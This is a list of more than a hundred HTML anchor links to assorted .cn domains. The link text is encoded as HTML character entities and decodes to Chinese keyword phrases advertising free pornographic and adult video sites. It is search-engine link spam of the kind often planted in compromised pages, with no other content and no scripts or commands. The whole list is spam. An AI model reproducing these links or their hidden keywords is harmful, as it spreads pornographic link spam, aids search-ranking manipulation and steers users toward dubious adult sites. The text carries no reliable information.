<a href="http://gtpx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://peixunba.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windows7pe.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baoguan-kp.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://sbaoxpu.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://kh28.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6709;&#x7801;</a>|
<a href="http://yunpeilian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://931km.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kengguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jinmaizi.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://mkke.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheerleader.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://luenou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://fuchenjixie.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;av</a>|
<a href="http://sybsp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jicama.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://zz3.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://scxy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://zhanghaijian.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tuangua.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jianbaopai.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbaoxpu.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsno.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://peopleim.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyao123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangcms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://yakidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://gtshopping.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://jogl.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pikq.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhuizu.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://24jun.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x9996;&#x9875;</a>|
<a href="http://torway.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://sdlusheng.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://sjeos.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://tian2m.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://studentwear.cn" target="_blank">&#x8349;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://okfki.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://bnbd.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://ez000.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://feiyangcollege.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://51ala.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://txblc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songsu.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://zhongxinwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dangong02.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d2431.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shoukun.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vton.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://nldgmqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://dkxhqc.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwwbu733com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tianheyu1987.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6392;</a>|
<a href="http://dpzxj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homestreet.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptyk.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://jsbnz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://kevr.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wptcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://xiyilong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://youcen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://alyshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://g569.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66dr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://kangyewujin.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://931km.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://lt84.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pkok.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magicok.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://hzmiqi.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fitness100.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongzhulingg.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://jinbote365.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://banabay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://moklr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x505A;&#x7230;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ozlzxdrhy.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbwdx.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmzsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x9999;&#x6E2F;&#x7279;&#x7EA7;&#x4E09;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://ok360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yxxd668.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://4our.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://banabay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgooo.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://163sms.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://comcsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://likerup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://xzyns.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://a6810.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://mianfeiweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9porn</a>|
<a href="http://stksmcj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://max-high.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qscos.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appmatrix.com.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ywqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yun800.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://scjjyl.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwifi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qhitpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://b2bby.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
